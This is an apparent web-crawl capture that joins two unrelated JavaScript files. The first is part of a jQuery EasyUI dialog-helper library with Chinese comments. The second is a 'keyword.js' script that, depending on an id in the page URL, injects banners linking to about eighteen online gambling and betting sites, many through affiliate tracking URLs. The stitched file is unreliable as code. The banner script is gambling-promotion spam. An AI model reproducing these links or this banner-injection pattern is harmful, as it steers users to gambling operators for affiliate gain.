            $.messager.alert("提示:", getSelectOneAlert(actName, objName), "warning");
        } else {
            var id = rows[0].id;
            if (url.indexOf("?") != -1) {
                url += "&id=" + id + "&t=" + Math.random();
            } else {
                url += "?id=" + id + "&t=" + Math.random();
            }
            dialogFrame1.attr("src", url);
            dialogDiv1.dialog({
                title: actName + objName,
                width: width,
                height: height,
                modal: true
            });
            dialogDiv1.dialog("open");
        }
    }
}

/**
 * public 打开一个空divDialog 模式窗口
 *    只能选择一个选项
 * @param gridName 当前页面DataGrid的Id
 * @param url 要打开的url地址
 * @param width 窗口宽度
 * @param height 窗口高度
 * @param actName 操作名称
 * @param objName 对象名称
 */
function checkSelectSomeOpenWindow(gridName, url, width, height, actName, objName) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    issubmited = false;
    var rows = $(gridName).datagrid('getSelections');
    theDataGrid = $(gridName);
    if (rows.length == 0) {
        $.messager.alert("提示:", getSelectSomeAlert(actName, objName), "warning");
    } else {
        var ids = "";
        var arrId = [];
        for (i = 0; i < rows.length; i++) {
            arrId.push(rows[i].id);
        }
        ids = arrId.join(",");
        if (url.indexOf("?") != -1) {
            url += "&selectedIds=" + ids + "&t=" + Math.random();
        } else {
            url += "?selectedIds=" + ids + "&t=" + Math.random();
        }
        dialogFrame1.attr("src", url);
        dialogDiv1.dialog({
            title: actName + objName,
            width: width,
            height: height,
            modal: true
        });
        dialogDiv1.dialog("open");
    }
}

function checkSelectOneOpenMaxWindow(gridName, url, actName, objName) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    checkSelectOneOpenWindow(gridName, url, width, height, actName, objName);
}

function openFullScreen(url, title) {
    var width = (screen.availWidth - 10) + "px";
    var height = (screen.availHeight - 50) + "px";
    var leftm = 0;
    var topm = 0;

    var args = "toolbar=0,location=0,maximize=1,directories=0,status=0,menubar=0,scrollbars=0, resizable=1,left=" + leftm + ",top=" + topm + ", width=" + width + ", height=" + height;
    var w = window.open(url, title, args);
    if (!w) {
        $.messager.alert("发现弹出窗口被阻止，请更改浏览器设置，以便正常使用本功能!");
        return;
    }
}

function openWindow(url, width, height, actName, objName, callback) {
    width = verifyWidth(width);
    height = verifyHeight(height);

    if (callback) {
        curr_callback = callback;
    } else {
        curr_callback = null;
    }
    if (url.indexOf("?") != -1) {
        url += "&t=" + Math.random();
    } else {
        url += "?t=" + Math.random();
    }
    dialogFrame1.attr("src", url);
    dialogDiv1.dialog({
        title: actName + objName,
        width: width,
        height: height,
        top: getScrollTop() + 10
    });
    dialogDiv1.dialog("open");
}

function openMaxWindow(url, actName, objName, callback) {
    var width = $(document.body).width() - 20;
    var height = $(document.body).height() - 20;
    openWindow(url, width, height, actName, objName, callback);
}

function verifyWidth(width) {
    var maxWidth = $(document.body).width() - 20;
    if (width > maxWidth) {
        return maxWidth;
    } else {
        return width;
    }
}

function verifyHeight(height) {
    var maxHeight = $(document).height() - 20;
    if (height > maxHeight) {
        return maxHeight;
    } else {
        return height;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://svip.beskjieguanwang.cc/keyword.js
body_size: 1361
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://m5500100.com",
      src: "images/pd-bet3652.png",
      mobileSrc: "images/pd-bet3652.png"
    },
    {
      id: 2,
      title: "188金宝博",
      url: "https://aff.tapwan.com/sign-up/593325",
      src: "images/pd-taptap3.png",
      mobileSrc: "images/pd-taptap3.png"
    },
    {
      id: 3,
      title: "Betway必威",
      url: "https://lucky871.com/vsglatat",
      src: "images/pd-betway.png",
      mobileSrc: "images/pd-betway.png"
    },
    {
      id: 4,
      title: "太阳城",
      url: "https://sun1388b.com",
      src: "images/pd-tyczq.jpg",
      mobileSrc: "images/pd-tyczq.jpg"
    },
    {
      id: 5,
      title: "永利",
      url: "https://b97711006.com",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 6,
      title: "开云体育",
      url: "http://5887ky.com",
      src: "images/ky1000-200-2.gif",
      mobileSrc: "images/ky1000-200-2.gif"
    },
	{
      id: 7,
      title: "威廉希尔",
      url: "https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true",
      src: "images/pd-wlxe2.png",
      mobileSrc: "images/pd-wlxe2.png"
    },
	{
      id: 8,
      title: "伟德体育",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1722c_&affid=2017190&siteid=18017&adid=1722&c=",
      src: "images/pd-wd2.gif",
      mobileSrc: "images/pd-wd2.gif"
    },
    {
      id: 9,
      title: "开云-pa视讯",
      url: "http://5887ky.com",
      src: "images/pd-kypa.png",
      mobileSrc: "images/pd-kypa.png"
    },
    {
      id: 10,
      title: "Bwin亚洲",
      url: "https://bwin933002b.com",
      src: "images/pd-bwin.png",
      mobileSrc: "images/pd-bwin.png"
    },
    {
      id: 11,
      title: "新葡京",
      url: "https://p21711.com",
      src: "images/pd-xpj.png",
      mobileSrc: "images/pd-xpj.png"
    },
	{
      id: 12,
      title: "宝威体育",
      url: "https://www.bvty869.com:35559/entry/register?i_code=2270535",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 13,
      title: "3377体育",
      url: "https://3377344f.app",
      src: "images/pd-3377.png",
      mobileSrc: "images/pd-3377.png"
    },
    {
      id: 14,
      title: "雷竞技",
      url: "https://www.ray061.com/?601158",
      src: "images/pd-ljj.png",
      mobileSrc: "images/pd-ljj.png"
    },
    {
      id: 15,
      title: "云顶",
      url: "https://sun138010.cc",
      src: "images/pd-tycyd.png",
      mobileSrc: "images/pd-tycyd.png"
    },
    {
      id: 17,
      title: "m88",
      url: "https://affm5688.com/_5T6gLqlP_8YYfmGufRNH9WNd7ZgqdRLk/1/",
      src: "images/banner.m88.png",
      mobileSrc: "images/banner.m88.png"
    },
    {
      id: 18,
      title: "BB体育",
      url: "https://www.bbyl311.com/",
      src: "images/bb1000-200.gif",
      mobileSrc: "images/bb1000-200.gif"
    },
    {
      id: 19,
      title: "拼搏体育",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=",
      src: "images/pd-pinbo.png",
      mobileSrc: "images/pd-pinbo.png"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('.banner').html('').append('<div class="h2"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.banner').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('.banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();

